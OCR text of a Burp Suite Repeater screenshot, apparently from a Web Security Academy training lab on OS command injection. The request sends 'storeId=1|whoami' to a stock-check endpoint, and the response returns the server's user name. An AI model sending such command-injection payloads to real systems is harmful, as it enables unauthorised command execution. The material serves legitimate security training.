 OS command inje
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://0a6f004204651c7bc071284100a9003a.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a6f004204651c7bc071284100a9003a.web-security-academy.net
3 Cookie: session=ryVqhAcaNoGUcIft95lPcDotJZFeFpvQ
4 Content-Length: 33
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6f004204651c7bc071284100a9003a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6f004204651c7bc071284100a9003a.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=whoami&storeId=1|whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-OwXQXz
7
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 17
Response Headers 3